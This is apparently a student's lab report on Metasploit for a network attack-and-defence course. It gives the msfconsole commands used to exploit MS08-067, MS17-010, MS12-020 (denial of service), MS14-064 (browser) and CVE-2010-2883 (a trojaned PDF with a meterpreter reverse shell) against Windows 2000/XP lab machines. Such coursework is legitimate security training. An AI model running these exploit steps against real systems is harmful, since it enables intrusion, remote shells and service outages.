20192431 2021-2022-2 《网络与系统攻防技术》实验六实验报告

实验六 MSF应用

任务1 一个主动攻击实践,尽量使用最新的类似漏洞

靶机:win2000

靶机:winxp

攻击机:kali



- 通过nessus扫描以及通过

namp --script=vuln ip可以看到win2000有MS08-067,MS12-010.MS03-026等等漏洞。可以看到winxp有MS17-010即永恒之蓝,以及MS09-001等漏洞。

MS08-067

MS08-067漏洞将会影响除Windows Server 2008 Core以外的所有Windows系统,包括:Windows 2000/XP/Server 2003/Vista/Server 2008的各个版本,甚至还包括测试阶段的Windows 7 Pro-Beta。



靶机为win2k

msfconsole

search ms08_067

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp

set RHOSTS 172.30.1.206

开始攻击.

结果:成功获得shell

MS17-010

靶机:winxp









过程:利用msf的auxiliary模块进行漏洞验证,看看是不是有445端口这个漏洞。

这里我们可以使用auxiliary/scanner/smb/smb_ms17_010进行验证是否存在永恒之蓝漏洞

use auxiliary/scanner/smb/smb_ms17_010

然后查看具体需要配置的东西

show options





按照需求进行配置。但是要注意,攻击模块的设置一定是要设置为:exploit/windows/smb/ms17_010_psexec该漏洞可用,不然我的电脑不成功。开始设置靶机的ip,端口以及攻击机的ip最后直接进行攻击。





MS12-020

靶机:win2k

从终端进入msf框架:msfconsole

查找漏洞代码:search 12_020

使用这个模块:use auxiliary/dos/windows/rdp/ms12_020_maxchannelids、

查看使用方法:show options

漏洞模块为auxiliary/dos/windows/rdp/ms12_020_maxchannelids

参数为 RHOST目标地址,RPORT目标端口。

运行





任务2 一个针对浏览器的攻击,尽量使用最新的类似漏洞

MS14-064

靶机:winxp

Microsoft Windows OLE远程代码执行漏洞,OLE(对象链接与嵌入)是一种允许应用程序共享数据和功能的技术,远程攻击者利用此漏洞通过构造的网站执行任意代码,影响Win95+IE3 –Win10+IE11全版本。

msfconsole

search ms14_064

use exploit/windows/browser/ms14_064_ole_code_execution

set AllowPowershellPrompt true

set SRVHOST 192.168.43.110

set payload

run



会生成一个网页,在winxp当中打开这个网页之后,在kali输入sessions sessions -i 1就可以获取到shell了。

先在winxp当中对ie浏览器进行设置

接下来在kali里面进行search等配置。

在winxp输入这个网址:

在kali中获取:

任务3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞

CVE-2010-2883漏洞原理:Adobe Reader在处理CoolType字体文件的sing表时,存在栈溢出漏洞,当打开特制的恶意PDF文件时,可允许任意代码远程执行。

影响版本:Adobe Reader 8.2.4 - 9.3.4



①进入 Kali Linux,使用 Metasploit 生成 PDF 木马文件

搜索 Adobe 渗透模块

search adobe_cooltype_sing

调用渗透模块

use exploit/windows/fileformat/adobe_cooltype_sing

查看模块详情

show options

调用meterpreter载荷,反向连接到渗透机

set payload windows/meterpreter/reverse_tcp

设置Kali Linux的IP地址

set LHOST 192.168.43.110

设置本地监听端口

设置带有后门程序的PDF文件

set FILENAME PINGINGLAB.pdf

执行渗透生成文件

exploit

将PDF木马文件拷贝至/home/Kali再拉到桌面

cp /root/.msf4/local/PINGINGLAB.pdf /home/kali/PINGINGLAB.pdf



使用handler监听模块

use exploit/multi/handler

回弹一个tcp连接

set payload windows/meterpreter/reverse_tcp

设置监听IP地址(跟PDF木马文件一致) 设置监听的端口(跟PDF木马文件一致)开启监听 。



接下来把这个文件拷贝到靶机上,并且用Adobe Reader 9.3打开。就可以获得到这个shell。

任务4 成功应用任何一个辅助模块

- 我们在MS17_010的时候已经运用了auxiliary/scanner/smb/smb_ms17_010进行验证是否存在永恒之蓝漏洞,并且攻击成功

